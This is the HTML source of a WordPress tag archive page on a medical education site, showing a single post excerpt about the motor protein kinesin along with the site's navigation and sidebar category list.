

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/tag/cell-physiology
body_size: 10959
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>cell physiology &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; cell physiology Tag Feed" href="https://welovelmc.com/tag/cell-physiology/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/tags/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about cell physiology written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="cell physiology &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/tag/cell-physiology" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive tag tag-cell-physiology tag-342 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>cell physiology</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-30356" class="post-30356 post type-post status-publish format-standard hentry category-multimedia tag-cell-physiology">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/multimedia/kinesin.htm" title="Permalink to Kinesin" rel="bookmark">Kinesin</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>This clip shows a kinesin, a motor protein that moves molecules around the cell. It&#39;s powered by ATP and transport molecules along microtube filaments at a rate of 2000 nm/s [“The Inner Life of the Cell”: https://t.co/aHMSHOoUYe]pic.twitter.com/UC5X7uXGfR &mdash; Massimo (@Rainmaker1973) May 4, 2023 Kinesin is a type of protein that plays a crucial role in… <span class="read-more"><a href="https://welovelmc.com/multimedia/kinesin.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/multimedia" rel="category tag">multimedia</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/cell-physiology" rel="tag">cell physiology</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/tag/cell-physiology"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e774e00166" /><input type="hidden" name="_wp_http_referer" value="/tag/cell-physiology" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46"><a href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
